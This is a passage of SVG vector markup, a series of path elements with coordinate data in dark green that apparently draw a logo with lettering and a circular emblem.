98.8587 112.366C98.5226 112.625 98.1463 112.828 97.7448 112.966C97.3408 113.115 96.9234 113.224 96.4984 113.293C96.2146 113.339 95.9286 113.37 95.6416 113.386H95.5792C95.5169 113.386 95.4312 113.386 95.3378 113.386C90.1343 113.449 84.9541 113.449 79.7584 113.449C79.5715 113.449 79.3923 113.503 79.2287 113.496H78.847H78.5199L77.9434 113.425L77.3358 113.355H76.9152C76.7434 113.354 76.5763 113.299 76.4369 113.198C76.2974 113.098 76.1924 112.957 76.1362 112.794C75.9545 112.36 75.8414 111.9 75.8012 111.431C75.7467 110.894 75.7156 110.302 75.6766 109.663C75.6377 109.024 75.5909 108.456 75.5754 107.926C75.5754 106.828 75.6221 105.745 75.6766 104.685C75.7312 103.626 75.7779 102.535 75.7857 101.437C75.796 100.64 75.7517 99.8441 75.6533 99.0535C75.5527 98.2604 75.5058 97.4614 75.513 96.6621C75.4753 96.1684 75.6256 95.6787 75.9337 95.2911C76.0862 95.1469 76.2685 95.038 76.4677 94.9721C76.6669 94.9061 76.8782 94.8847 77.0866 94.9094C77.663 94.9094 78.255 94.9951 78.8236 95.0652L80.5218 95.2911C80.7745 95.4899 80.9595 95.7619 81.0515 96.07C81.1164 96.3956 81.1426 96.7277 81.1294 97.0593C81.1294 97.4332 81.1294 97.7604 81.1294 98.0097C81.1294 98.2589 81.0904 98.5472 81.0671 98.8821C81.0437 99.2171 81.0125 99.6611 80.9892 100.128C80.9658 100.596 80.9892 101.336 80.9502 102.239C80.9502 103.478 80.9502 104.452 80.9502 105.137C80.9502 105.823 80.997 106.368 81.0437 106.789C81.0795 107.147 81.1367 107.504 81.2151 107.856C81.2774 108.152 81.3397 108.526 81.441 108.985C81.5356 109.423 81.6552 109.855 81.7993 110.278C81.9357 110.667 82.1853 111.006 82.516 111.252H84.4634" fill="#003007"/>
        <path d="M58.5781 104.701C58.6878 103.311 58.9892 101.942 59.4739 100.635C59.9376 99.2231 60.5241 97.8547 61.2266 96.5453C61.8955 95.308 62.7059 94.1526 63.6414 93.1023C64.384 92.2009 65.3145 91.4724 66.3678 90.9679C66.3678 90.9679 66.4691 91.1003 66.656 91.4119L67.3649 92.5959L68.3464 94.1539C68.7047 94.7303 69.0319 95.2756 69.3746 95.8131C69.7174 96.3506 70.0212 96.8102 70.3016 97.223C70.4922 97.527 70.7058 97.8161 70.9403 98.0877C71.2519 98.4304 71.5635 98.8043 71.8595 99.1704C72.1555 99.5365 72.4671 99.9494 72.7086 100.284C72.9267 100.604 73.1244 100.937 73.3006 101.281C73.4343 101.522 73.5166 101.787 73.5421 102.06C73.53 102.201 73.4867 102.336 73.4152 102.458C73.3438 102.579 73.246 102.683 73.1292 102.761C72.7249 103.043 72.274 103.252 71.7972 103.377C71.1585 103.572 70.286 103.774 69.1955 104C68.1049 104.226 66.7028 104.467 65.0358 104.779C64.8117 104.795 64.5986 104.882 64.4282 105.028C64.2912 105.215 64.2274 105.445 64.249 105.675C64.2941 106.131 64.4492 106.569 64.7008 106.952C65.0204 107.53 65.3688 108.092 65.7446 108.635C66.1042 109.146 66.4944 109.635 66.9131 110.099C67.2714 110.512 67.4895 110.707 67.5908 110.715C67.7052 110.712 67.8164 110.676 67.9106 110.611C68.0048 110.546 68.0778 110.455 68.1205 110.349C68.2688 110.047 68.3762 109.728 68.4399 109.398C68.5346 109.019 68.6048 108.634 68.6502 108.245C68.6891 107.856 68.7125 107.529 68.7281 107.279C68.7437 107.03 68.8215 106.913 68.9696 106.859L69.2266 106.781C70.3795 106.617 71.5246 106.399 72.6774 106.236C72.7293 106.231 72.7812 106.244 72.825 106.272C72.8687 106.3 72.9018 106.342 72.9189 106.391C72.9665 106.511 72.9929 106.637 72.9968 106.765C73.0092 106.907 72.9705 107.048 72.8878 107.163C71.8284 108.331 70.8235 109.5 69.8965 110.785C68.9696 112.07 67.9491 113.301 66.8819 114.508C66.5752 114.828 66.2297 115.108 65.8537 115.342C65.5093 115.592 65.0953 115.728 64.6697 115.731C64.5287 115.723 64.3883 115.708 64.249 115.685C64.0859 115.636 63.9453 115.531 63.8517 115.389C63.213 114.61 62.5742 113.916 61.9822 113.176C60.7416 111.648 59.7959 109.902 59.1935 108.027C58.8191 106.971 58.6242 105.86 58.6171 104.74L58.5781 104.701ZM63.7661 96.4518C63.4467 96.4518 63.2052 96.7556 62.9871 97.3476C62.7594 98.0279 62.6462 98.7413 62.6521 99.4587C62.645 99.9804 62.6841 100.502 62.769 101.017C62.8728 101.527 63.043 102.022 63.2753 102.489C63.3099 102.541 63.3561 102.584 63.4101 102.615C63.4642 102.646 63.5247 102.664 63.5869 102.668L64.1789 102.738L64.9189 102.793C65.1604 102.804 65.4022 102.778 65.6356 102.715C65.8504 102.651 66.0407 102.523 66.1809 102.349C66.3404 102.121 66.4198 101.847 66.4067 101.57C66.4038 101.081 66.341 100.594 66.2198 100.121C66.1035 99.5578 65.9258 99.0093 65.6901 98.4849C65.4649 97.9846 65.1712 97.518 64.8177 97.0984C64.6928 96.9153 64.5314 96.7599 64.3438 96.642C64.1562 96.5241 63.9462 96.4461 63.7271 96.4129L63.7661 96.4518Z" fill="#003007"/>
        <path d="M43.9023 109.133C44.1378 107.621 44.2938 106.097 44.3697 104.569C44.4554 103.011 44.4866 101.577 44.4944 100.16C44.4944 99.1626 44.4944 98.1733 44.4944 97.184C44.4944 96.1947 44.4476 95.1977 44.3541 94.1928C44.2762 93.3281 44.2295 92.4713 44.1906 91.6066C44.1516 90.742 44.1282 89.8929 44.1282 89.0516C44.0859 88.6429 44.1879 88.2323 44.4165 87.8909C44.6159 87.664 44.8946 87.5218 45.1954 87.4937C45.569 87.4726 45.9435 87.4726 46.3171 87.4937C46.7689 87.4937 47.2207 87.4937 47.6959 87.5482C48.1711 87.6027 48.6151 87.6261 49.0357 87.6728C49.4564 87.7196 49.8147 87.7663 50.0406 87.8208L50.7183 87.9766C51.0377 88.0545 51.3726 88.1402 51.6998 88.2415L52.6424 88.5063C52.9306 88.592 53.1175 88.6621 53.2032 88.6933C53.7173 88.9066 54.1996 89.1897 54.6365 89.5346C55.1776 89.9519 55.6713 90.4273 56.1088 90.9523C56.5707 91.514 56.951 92.1381 57.2383 92.8062C57.5505 93.491 57.7125 94.2347 57.7134 94.9873C57.7123 95.7732 57.5026 96.5447 57.1058 97.223C56.7212 97.853 56.2579 98.4315 55.7271 98.9445C55.2265 99.4369 54.6844 99.8851 54.1068 100.284C53.6282 100.604 53.1679 100.949 52.728 101.32C52.5255 101.507 52.2762 101.757 51.9491 102.014C51.632 102.285 51.3352 102.579 51.0611 102.894C50.7799 103.202 50.5318 103.539 50.321 103.899C50.1308 104.2 50.0258 104.547 50.0172 104.904C50.0172 105.371 50.0172 105.823 50.0796 106.267C50.1419 106.711 50.1574 107.163 50.212 107.622C50.2665 108.082 50.3132 108.627 50.36 109.11C50.4122 109.604 50.433 110.101 50.4223 110.598C50.4202 110.759 50.3742 110.917 50.2891 111.054C50.204 111.192 50.0831 111.303 49.9393 111.377C49.5885 111.575 49.2021 111.702 48.802 111.751C48.367 111.822 47.9263 111.853 47.4856 111.844L46.395 111.797C46.1049 111.784 45.8173 111.737 45.5382 111.657C45.2517 111.57 44.9864 111.424 44.7592 111.229C44.4985 111.02 44.2904 110.753 44.1516 110.45C43.9858 110.036 43.9037 109.594 43.9101 109.149L43.9023 109.133ZM50.0562 101.18C50.0564 101.23 50.0703 101.279 50.0964 101.322C50.1225 101.364 50.1598 101.399 50.2042 101.422C50.275 101.456 50.3516 101.477 50.4301 101.484C50.5703 101.484 50.7183 101.398 50.8819 101.18C51.0995 100.878 51.2702 100.544 51.3882 100.191C51.5646 99.6476 51.7051 99.0933 51.8089 98.5316C51.9588 97.7764 52.0499 97.0108 52.0815 96.2415C52.0815 95.7897 52.0815 95.2833 52.0815 94.6835C52.068 94.1453 52.0133 93.6088 51.9179 93.0789C51.82 92.605 51.6408 92.1517 51.3882 91.739C51.2821 91.5566 51.137 91.3999 50.9633 91.2801C50.7896 91.1602 50.5916 91.0802 50.3833 91.0458C50.3243 91.0283 50.2621 91.024 50.2011 91.0332C50.1402 91.0425 50.082 91.065 50.0308 91.0991C49.9795 91.1333 49.9363 91.1784 49.9044 91.2311C49.8724 91.2837 49.8525 91.3428 49.8459 91.4041C49.7512 91.715 49.6988 92.0373 49.6901 92.3622C49.6901 92.8997 49.6901 93.5696 49.6901 94.3797C49.6901 95.1899 49.7602 96.0078 49.7991 96.8491C49.8381 97.6904 49.877 98.5083 49.9315 99.2872C49.9861 100.066 50.0017 100.705 50.0484 101.165L50.0562 101.18Z" fill="#003007"/>
        <path d="M27.1313 100.713C27.2437 99.0484 27.5549 97.4035 28.0582 95.8131C28.5272 94.1089 29.1234 92.4424 29.8421 90.8277C30.473 89.3507 31.2562 87.9435 32.179 86.629C32.8885 85.5731 33.8254 84.6894 34.9209 84.0428C34.9209 84.0428 35.03 84.2064 35.2247 84.5803L35.9336 86.037C36.2218 86.6212 36.5256 87.2678 36.8839 87.9844C37.2423 88.7011 37.5772 89.3554 37.9122 90.0097C38.2471 90.6641 38.5431 91.2327 38.8236 91.7391C39.0116 92.1041 39.2251 92.4555 39.4623 92.7907C39.7739 93.2113 40.0855 93.6631 40.3815 94.1461C40.6775 94.629 40.9424 95.0886 41.1605 95.5248C41.3866 95.923 41.5894 96.334 41.7681 96.7556C41.8986 97.0384 41.9802 97.3413 42.0095 97.6514C42.0043 97.8107 41.9646 97.9669 41.8934 98.1094C41.8221 98.2519 41.7209 98.3773 41.5967 98.4771C41.2001 98.7953 40.7409 99.0262 40.2491 99.1548C39.6181 99.3574 38.769 99.5755 37.6473 99.8247C36.5256 100.074 35.139 100.354 33.4876 100.666C33.2574 100.698 33.0441 100.805 32.88 100.97C32.7429 101.205 32.6804 101.477 32.7009 101.749C32.7356 102.293 32.8842 102.824 33.1371 103.307C33.4487 103.984 33.8148 104.662 34.1965 105.34C34.5409 105.951 34.9206 106.541 35.3338 107.108C35.6921 107.607 35.9258 107.887 36.0271 107.887C36.1283 107.887 36.4088 107.747 36.549 107.443C36.7017 107.078 36.8115 106.696 36.8761 106.306C36.974 105.851 37.0442 105.39 37.0865 104.927C37.0865 104.444 37.1644 104.062 37.1799 103.759C37.1955 103.455 37.2734 103.307 37.4059 103.244C37.4839 103.209 37.5646 103.181 37.6473 103.159C38.8002 102.972 39.9453 102.754 41.1293 102.598C41.254 102.598 41.3318 102.676 41.3708 102.8C41.4233 102.948 41.4496 103.103 41.4487 103.26C41.4614 103.423 41.4174 103.585 41.3241 103.72C40.2481 105.089 39.2445 106.514 38.3172 107.988C37.3669 109.492 36.3776 110.995 35.2871 112.452C34.9764 112.829 34.6206 113.166 34.2277 113.457C33.9099 113.747 33.4976 113.914 33.067 113.924C32.9229 113.918 32.7795 113.9 32.6386 113.87C32.5061 113.87 32.3893 113.714 32.2491 113.511C31.6337 112.623 30.9871 111.751 30.3873 110.855C29.7895 109.941 29.2684 108.98 28.8294 107.981C28.3444 106.918 27.9535 105.816 27.661 104.685C27.2957 103.403 27.107 102.077 27.1001 100.744L27.1313 100.713ZM32.3114 90.6641C31.992 90.6641 31.7505 91.038 31.5324 91.7468C31.294 92.5774 31.176 93.4378 31.1819 94.3019C31.173 94.9325 31.2146 95.5629 31.3065 96.187C31.387 96.7955 31.5494 97.3903 31.7895 97.9552C31.8178 98.0156 31.8615 98.0676 31.9162 98.1058C31.9709 98.1441 32.0346 98.1674 32.1011 98.1733L32.6931 98.2512L33.4721 98.3135C33.7192 98.3254 33.9666 98.2965 34.2043 98.2279C34.4319 98.1474 34.6246 97.9905 34.7496 97.7838C34.9051 97.5001 34.9831 97.1804 34.9755 96.8569C34.9728 96.2678 34.9102 95.6805 34.7885 95.1042C34.6653 94.4341 34.4882 93.775 34.2588 93.1334C34.0514 92.5414 33.7686 91.9785 33.4175 91.4586C33.3121 91.2489 33.1607 91.0657 32.9745 90.9227C32.7884 90.7797 32.5724 90.6807 32.3426 90.6329L32.3114 90.6641Z" fill="#003007"/>
        <path d="M13.9821 103.875C13.9821 102.465 14.0912 101.04 14.2392 99.6222C14.3872 98.2045 14.5741 96.7945 14.7845 95.4002C14.9948 94.0058 15.2363 92.6271 15.5011 91.2561C15.766 89.8851 16.0074 88.5219 16.2801 87.1276C16.3424 86.7225 16.4203 86.2629 16.506 85.7721C16.5917 85.2814 16.6618 84.7984 16.7475 84.3233C16.8332 83.8481 16.8955 83.4119 16.9422 82.9912C16.9889 82.5706 17.0279 82.259 17.0357 82.0253C17.0357 81.3943 16.9266 81.0204 16.7163 80.8724C16.5107 80.7295 16.2721 80.641 16.023 80.6154C15.5245 80.5609 15.0805 80.8569 14.6754 81.519C14.2069 82.3282 13.8455 83.195 13.6004 84.0974C13.2741 85.2552 13.014 86.4308 12.8215 87.6183C12.5956 88.9114 12.4086 90.1733 12.2606 91.3963C12.1126 92.6193 11.9958 93.7332 11.9257 94.7303C11.8555 95.7274 11.8244 96.444 11.8244 96.8958C11.378 96.1425 11.0842 95.3088 10.9597 94.4421C10.7612 93.3886 10.6208 92.325 10.5391 91.2561C10.4534 90.1811 10.3833 89.1996 10.3833 88.3116C10.3833 87.4235 10.3833 86.8393 10.3833 86.5978C10.3833 84.6816 10.3833 83.1159 10.4768 81.924C10.4894 80.9696 10.6633 80.0241 10.9909 79.1275C11.0965 78.8312 11.2645 78.561 11.4835 78.3352C11.7026 78.1095 11.9676 77.9334 12.2606 77.8189C13.0281 77.5777 13.8399 77.5112 14.6365 77.6241C16.1651 77.7844 17.6659 78.1458 19.1 78.6991C20.541 79.2444 22.0211 79.8286 23.5634 80.4051C23.9305 80.5385 24.305 80.6503 24.6851 80.74L26.1184 81.0906C26.6326 81.223 27.1233 81.3242 27.5907 81.4099L28.7825 81.6202C28.3209 82.5199 27.9126 83.4459 27.5595 84.3934C27.1389 85.5229 26.726 86.7303 26.3366 87.9221C25.9471 89.1139 25.5576 90.3758 25.1993 91.6066C24.8409 92.8374 24.5449 93.9435 24.319 94.8783C24.2256 95.2756 24.0931 95.6572 23.9763 96.0623C23.8594 96.4674 23.7036 96.8023 23.5634 97.1295C23.4646 97.4021 23.3366 97.6633 23.1817 97.9085C23.0415 98.1032 22.9247 98.1811 22.8234 98.1733C22.7222 98.1655 22.543 98.0097 22.504 97.7449C22.4642 97.474 22.4434 97.2007 22.4417 96.927C22.4417 95.9065 22.5274 94.8783 22.6442 93.8111C22.7611 92.7439 22.8624 91.7468 22.987 90.6952C23.1116 89.6436 23.2518 88.6621 23.3687 87.6495C23.4855 86.6368 23.5245 85.6086 23.5479 84.6037C23.5661 84.2609 23.5212 83.9176 23.4154 83.591C23.3217 83.3526 23.1931 83.1295 23.0337 82.9289C22.8984 82.7619 22.7283 82.6263 22.5352 82.5316C22.3697 82.4432 22.1907 82.3827 22.0055 82.3525C21.8385 82.3306 21.6687 82.3489 21.5102 82.4058C21.3517 82.4627 21.2091 82.5566 21.0941 82.6796C20.7568 83.1262 20.5909 83.6791 20.6267 84.2376C20.58 85.1879 20.5566 86.0604 20.5255 86.8393C20.4943 87.6183 20.4631 88.3973 20.432 89.0828C20.4008 89.7682 20.393 90.5161 20.3852 91.2561C20.3775 91.9961 20.3852 92.814 20.3852 93.6865C20.3852 94.9172 20.3852 96.2648 20.3852 97.7371C20.3852 99.2093 20.4787 100.682 20.6267 102.154C20.7684 103.557 21.0026 104.949 21.3278 106.321C21.5664 107.453 22.0071 108.532 22.6287 109.507C22.6189 109.629 22.5807 109.747 22.5171 109.851C22.4535 109.955 22.3663 110.043 22.2626 110.107C21.9784 110.318 21.663 110.484 21.3278 110.598C20.918 110.744 20.4991 110.864 20.0737 110.956C19.5985 111.057 19.1623 111.151 18.726 111.229C18.2898 111.307 17.8925 111.346 17.5264 111.369C17.2669 111.382 17.007 111.382 16.7475 111.369C16.1952 111.391 15.6502 111.238 15.1895 110.933C14.7895 110.594 14.5152 110.13 14.4106 109.616C14.223 108.851 14.1211 108.067 14.1068 107.279C14.1068 106.321 14.0522 105.168 14.1068 103.813" fill="#003007"/>
        <path d="M154.555 78.0993C155.677 79.9395 156.686 81.8463 157.577 83.8091C158.45 85.7254 159.314 87.6494 160.015 89.6436C160.484 91.1129 160.797 92.6271 160.95 94.1616C161.163 95.8436 161.269 97.5373 161.269 99.2327C161.207 99.5676 161.129 99.8948 161.044 100.206C160.962 100.524 160.861 100.836 160.74 101.141C159.906 102.964 159.003 104.685 158.091 106.352C157.18 108.019 156.276 109.663 155.295 111.276C154.997 111.724 154.647 112.134 154.251 112.498C153.956 112.845 153.536 113.061 153.083 113.098C152.941 113.102 152.8 113.088 152.662 113.059C152.522 113.059 152.397 112.896 152.249 112.662C151.61 111.681 150.972 110.715 150.356 109.741C149.738 108.746 149.199 107.704 148.744 106.625C148.248 105.478 147.847 104.293 147.544 103.081C147.151 101.683 146.941 100.24 146.921 98.7887C147.022 96.9006 147.322 95.0284 147.817 93.2035C148.277 91.187 148.85 89.1976 149.53 87.2444C150.169 85.385 150.951 83.5776 151.867 81.8383C152.554 80.4502 153.465 79.1844 154.563 78.0915L154.555 78.0993ZM155.98 105.823C156.136 105.823 156.261 105.69 156.378 105.449C156.508 105.159 156.607 104.856 156.674 104.545C156.763 104.152 156.83 103.754 156.876 103.353C156.923 102.917 157.001 102.497 157.009 102.068C157.02 100.893 156.918 99.7188 156.705 98.5628C156.51 97.3943 156.253 96.2259 155.926 95.0964C155.599 93.9669 155.303 92.8451 154.944 91.778C154.586 90.7108 154.22 89.6825 153.869 88.7166C153.669 88.1228 153.389 87.5593 153.036 87.0418C152.935 86.8557 152.787 86.6995 152.606 86.5887C152.426 86.478 152.219 86.4166 152.008 86.4109C151.828 86.4109 151.657 86.5667 151.525 86.8471C151.37 87.1975 151.263 87.5668 151.205 87.9454C151.12 88.3972 151.049 88.8958 150.995 89.4566C150.94 90.0175 150.933 90.5472 150.933 91.0847C150.928 91.752 150.974 92.4188 151.073 93.0788C151.166 93.7254 151.275 94.3563 151.369 94.9717C151.53 95.9486 151.765 96.912 152.07 97.8539C152.405 98.9289 152.755 99.9883 153.192 101.032C153.588 102.016 154.04 102.975 154.547 103.906C154.922 104.616 155.402 105.265 155.972 105.831L155.98 105.823Z" fill="#003007"/>
        <path d="M137.947 103.548C137.908 102.722 137.947 101.912 137.947 101.102C137.947 100.292 138.009 99.4819 138.041 98.6562C137.435 98.3299 136.808 98.0462 136.163 97.8072C135.518 97.5546 134.928 97.1789 134.426 96.701C134.426 97.4255 134.426 98.1967 134.481 99.0379C134.535 99.8792 134.566 100.65 134.605 101.375C134.644 102.099 134.699 102.847 134.753 103.509C134.808 104.171 134.878 104.709 134.94 105.122C134.978 105.462 135.064 105.795 135.197 106.111C135.322 106.415 135.447 106.711 135.571 106.991C135.708 107.282 135.82 107.585 135.906 107.895C135.993 108.225 136.035 108.566 136.031 108.907C136.041 109.14 136.004 109.373 135.923 109.591C135.841 109.809 135.716 110.008 135.556 110.177C135.26 110.511 134.913 110.795 134.527 111.018C134.133 111.222 133.714 111.374 133.281 111.47C132.994 111.54 132.703 111.587 132.409 111.61C132.297 111.618 132.185 111.618 132.074 111.61L131.497 111.556L130.89 111.509H130.453C130.103 111.509 129.838 111.299 129.674 110.816C129.495 110.236 129.382 109.638 129.339 109.032C129.277 108.323 129.254 107.536 129.223 106.695C129.191 105.854 129.121 105.137 129.098 104.397C129.059 102.987 129.098 101.593 129.191 100.214C129.191 99.4352 129.254 98.7108 129.262 97.9785C129.269 97.2463 129.308 96.4985 129.308 95.7429C129.308 95.221 129.308 94.7225 129.254 94.2317C129.199 93.741 129.199 93.2268 129.16 92.7205C129.121 92.2142 129.09 91.6377 129.051 91.1003C129.012 90.5628 128.989 90.0097 128.989 89.4722C128.948 88.7977 129.09 88.1246 129.402 87.5248C129.523 87.3119 129.688 87.1278 129.887 86.9852C130.086 86.8426 130.314 86.745 130.555 86.6991C131.123 86.5978 131.715 86.5121 132.292 86.4576L133.99 86.3174C134.264 86.5881 134.449 86.936 134.52 87.3145C134.59 87.7627 134.624 88.2161 134.621 88.6699C134.621 89.145 134.621 89.628 134.621 90.111C134.621 90.5939 134.566 91.0847 134.535 91.5676C134.488 92.2376 134.457 92.9153 134.457 93.5774C134.968 94.1001 135.547 94.5508 136.179 94.9172C136.828 95.3014 137.496 95.6524 138.181 95.9688C138.181 95.7429 138.181 95.5014 138.181 95.26V94.481C138.181 93.9513 138.181 93.4216 138.134 92.923C138.087 92.4245 138.072 91.8792 138.041 91.3651C138.009 90.851 137.97 90.2434 137.939 89.667C137.908 89.0905 137.861 88.5219 137.861 87.9532C137.823 87.2537 137.973 86.5567 138.298 85.9357C138.413 85.7292 138.574 85.5517 138.769 85.4168C138.963 85.2818 139.185 85.1929 139.419 85.1567C139.995 85.0623 140.574 84.9973 141.156 84.962C141.733 84.962 142.309 84.8997 142.886 84.8841C143.154 85.1813 143.332 85.5487 143.4 85.9435C143.471 86.4152 143.502 86.8921 143.493 87.369C143.493 87.8598 143.493 88.3661 143.493 88.8646C143.493 89.3632 143.447 89.8851 143.415 90.3758C143.353 91.3417 143.33 92.3077 143.322 93.2969C143.322 93.9045 143.322 94.7302 143.369 95.7663C143.415 96.8023 143.447 97.8773 143.509 98.9756C143.571 100.074 143.618 101.133 143.688 102.146C143.758 103.159 143.859 103.977 143.929 104.553C143.975 104.905 144.062 105.25 144.187 105.581C144.296 105.893 144.42 106.204 144.553 106.5C144.679 106.81 144.783 107.127 144.864 107.451C144.96 107.798 145.007 108.157 145.004 108.518C145.021 108.996 144.854 109.461 144.537 109.819C144.222 110.166 143.848 110.454 143.431 110.668C143.037 110.874 142.618 111.028 142.185 111.128C141.903 111.198 141.617 111.245 141.328 111.268C141.211 111.276 141.094 111.276 140.977 111.268L140.401 111.205L139.801 111.143C139.653 111.133 139.505 111.133 139.357 111.143C139.014 111.143 138.757 110.909 138.578 110.403C138.395 109.792 138.283 109.162 138.243 108.526C138.188 107.747 138.126 106.968 138.111 106.088C138.095 105.207 138.025 104.413 137.986 103.681" fill="#003007"/>
        <path d="M44.7127 48.0779C45.9881 58.0231 50.8439 67.1628 58.3713 73.7864C65.8987 80.41 75.5818 84.0638 85.6085 84.0638C95.6351 84.0638 105.318 80.41 112.846 73.7864C120.373 67.1628 125.229 58.0231 126.504 48.0779H128.218C126.956 58.4951 121.923 68.0896 114.07 75.0491C106.216 82.0086 96.0862 85.8513 85.5929 85.8513C75.0995 85.8513 64.9694 82.0086 57.116 75.0491C49.2626 68.0896 44.2296 58.4951 42.9678 48.0779H44.7127ZM85.624 0.0155827C96.1391 0.00854414 106.291 3.85957 114.156 10.8387C122.021 17.8178 127.052 27.44 128.296 37.8812H126.582C125.355 27.8919 120.516 18.6965 112.978 12.0279C105.44 5.35935 95.7235 1.67818 85.6591 1.67818C75.5947 1.67818 65.8779 5.35935 58.3399 12.0279C50.8019 18.6965 45.9633 27.8919 44.736 37.8812H43.0223C44.2583 27.4425 49.2813 17.82 57.1392 10.8379C64.997 3.85589 75.1435 -0.0004377 85.6552 3.7262e-08L85.624 0.0155827Z" fill="#003007"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M85.1017 4.23764H83.9644C83.9461 5.39998 83.8025 6.55695 83.536 7.68847C83.4478 8.06477 83.3333 8.4344 83.1932 8.7946H85.1328L85.1017 4.23764ZM75.793 6.83939L75.6138 8.28827L76.72 7.9611L75.793 6.83939ZM69.0939 10.8043C69.3698 10.6509 69.5925 10.4173 69.7326 10.1344C69.7734 9.97467 69.7799 9.80809 69.7517 9.64564C69.7235 9.48319 69.6613 9.32855 69.569 9.19187C69.4347 8.88806 69.1854 8.64994 68.8758 8.52975C68.5527 8.47003 68.2191 8.53398 67.941 8.70891L69.0939 10.8043ZM111.937 11.8326C112.009 11.8939 112.068 11.9688 112.111 12.0531C112.154 12.1373 112.179 12.2291 112.186 12.3233C112.194 12.4173 112.183 12.5119 112.153 12.6016C112.124 12.6912 112.077 12.774 112.015 12.8452C111.954 12.9171 111.879 12.9761 111.795 13.0189C111.71 13.0616 111.618 13.0873 111.524 13.0945C111.43 13.1021 111.336 13.0909 111.246 13.0614C111.156 13.032 111.074 12.985 111.002 12.9231C110.931 12.8618 110.872 12.7869 110.829 12.7026C110.786 12.6184 110.76 12.5266 110.753 12.4324C110.744 12.3382 110.754 12.2432 110.784 12.1533C110.813 12.0634 110.861 11.9807 110.924 11.9105C110.986 11.8387 111.061 11.7797 111.145 11.7369C111.229 11.6941 111.321 11.6684 111.415 11.6612C111.509 11.6539 111.603 11.6653 111.693 11.6948C111.783 11.7242 111.866 11.771 111.937 11.8326ZM110.683 10.7576C110.756 10.8177 110.816 10.8924 110.859 10.9769C110.902 11.0613 110.927 11.1538 110.932 11.2483C110.94 11.3424 110.929 11.437 110.899 11.5266C110.87 11.6162 110.823 11.699 110.761 11.7703C110.7 11.8421 110.625 11.9011 110.54 11.9439C110.456 11.9867 110.364 12.0124 110.27 12.0195C110.175 12.0275 110.08 12.0156 109.99 11.9848C109.9 11.9539 109.818 11.9048 109.748 11.8404C109.674 11.7824 109.614 11.7093 109.571 11.626C109.528 11.5427 109.503 11.4511 109.499 11.3574C109.491 11.2622 109.502 11.1663 109.532 11.0754C109.561 10.9845 109.608 10.9003 109.67 10.8277C109.731 10.7552 109.806 10.6957 109.89 10.6529C109.975 10.6101 110.067 10.5847 110.161 10.5784C110.26 10.5671 110.359 10.5773 110.453 10.6082C110.548 10.6391 110.634 10.6901 110.706 10.7576H110.683ZM106.749 15.6028L108.51 13.5541C108.727 13.3066 108.93 13.0465 109.117 12.7751C109.27 12.5415 109.406 12.2967 109.522 12.0429L109.616 11.8326L111.041 13.0556L110.847 13.1802C110.616 13.3328 110.398 13.502 110.192 13.6865C109.95 13.9173 109.721 14.1618 109.507 14.4187L107.746 16.4674C107.536 16.7167 107.318 16.9738 107.131 17.2464C106.983 17.4819 106.851 17.7265 106.734 17.9786L106.64 18.1889L105.215 16.966L105.402 16.8413C105.634 16.6926 105.853 16.5231 106.056 16.335C106.311 16.1071 106.55 15.8625 106.773 15.6028H106.749ZM103.672 13.2659L105.23 11.0536C105.423 10.7864 105.6 10.5081 105.76 10.2201C105.891 9.96925 106.003 9.70886 106.095 9.44114L106.165 9.22303L107.723 10.3058L107.552 10.446C107.336 10.6213 107.133 10.8113 106.944 11.0147C106.726 11.2639 106.523 11.5366 106.329 11.7936L104.771 13.9981C104.574 14.2672 104.395 14.5481 104.233 14.8394C104.102 15.0894 103.993 15.3499 103.906 15.6184L103.828 15.8365L102.27 14.7615L102.449 14.6135C102.666 14.4424 102.867 14.252 103.049 14.0448C103.28 13.8007 103.495 13.5432 103.696 13.2737L103.672 13.2659ZM97.9157 11.1393L99.7385 11.9884L101.242 8.75565C101.386 8.45746 101.511 8.15045 101.616 7.83646C101.7 7.58248 101.762 7.32192 101.803 7.0575L101.811 6.79265L103.509 7.57162L103.361 7.74299C103.18 7.95309 103.016 8.17708 102.87 8.41291C102.699 8.69795 102.543 8.99176 102.403 9.29314L100.899 12.5259L101.53 12.8219L101.367 12.9932C101.259 13.1235 101.165 13.2644 101.086 13.4139L100.93 13.6943C100.81 13.9032 100.709 14.1221 100.627 14.3486C100.552 14.5313 100.5 14.7222 100.471 14.9173V15.1588L98.9128 14.4421L99.0763 14.2707C99.2038 14.1185 99.316 13.9542 99.4113 13.78C99.5094 13.607 99.5953 13.4274 99.6684 13.2425L95.9605 11.5132L96.1085 11.3418C96.2876 11.1303 96.4516 10.9064 96.5992 10.6719C96.7719 10.3851 96.928 10.0886 97.0666 9.78388L98.2039 7.33793C98.3478 7.03974 98.4727 6.73273 98.5778 6.41874C98.6665 6.15231 98.7316 5.87863 98.7726 5.60083V5.37493L100.471 6.1539L100.323 6.32527C100.144 6.5341 99.9797 6.75536 99.8319 6.98739C99.6606 7.27561 99.5126 7.57941 99.3724 7.87542L97.9157 11.1393ZM93.3743 6.46549L90.2584 9.43335C90.2584 9.63588 90.2584 9.83063 90.3052 10.0254V10.2591L88.4512 9.96305L88.5447 9.75273C88.6641 9.50231 88.7606 9.24159 88.8329 8.97376C88.9224 8.65104 88.9926 8.3233 89.0432 7.99226L89.4639 5.3204C89.5237 4.99627 89.5602 4.66826 89.573 4.3389C89.5833 4.05788 89.5703 3.77648 89.534 3.49762V3.27172L91.3879 3.56773L91.2945 3.77804C91.1751 4.02847 91.0786 4.28919 91.0063 4.55701C90.9168 4.87973 90.8465 5.20747 90.7959 5.53851L90.4532 7.69626L93.5691 4.73618C93.5625 4.53794 93.5443 4.34026 93.5145 4.14416V3.91826L95.3762 4.21427L95.2828 4.4168C95.1646 4.66863 95.0657 4.92903 94.9868 5.19577C94.9011 5.51514 94.8388 5.8501 94.7842 6.17727L94.3636 8.84133C94.3055 9.16855 94.2665 9.49888 94.2468 9.83063C94.2388 10.1093 94.2544 10.3881 94.2935 10.6641V10.89L92.4318 10.594L92.533 10.3915C92.649 10.1396 92.7453 9.87919 92.8212 9.61252C92.9111 9.28773 92.9788 8.9572 93.0238 8.62322L93.3743 6.46549ZM86.496 8.74786H87.1893L87.1114 8.97376C87.0723 9.13998 87.0488 9.30949 87.0413 9.48009V9.79947C87.0179 10.0378 87.0179 10.2778 87.0413 10.5161C87.0516 10.7142 87.0856 10.9103 87.1426 11.1003L87.2205 11.3262H85.5223L85.5924 11.1003C85.6506 10.9109 85.6821 10.7143 85.6859 10.5161C85.6976 10.3164 85.6976 10.1161 85.6859 9.91631H82.6635C82.6517 10.1161 82.6517 10.3164 82.6635 10.5161C82.6738 10.7142 82.7078 10.9103 82.7648 11.1003L82.8427 11.3262H81.1445L81.2224 11.0926C81.2749 10.9047 81.3037 10.7111 81.3081 10.5161C81.3314 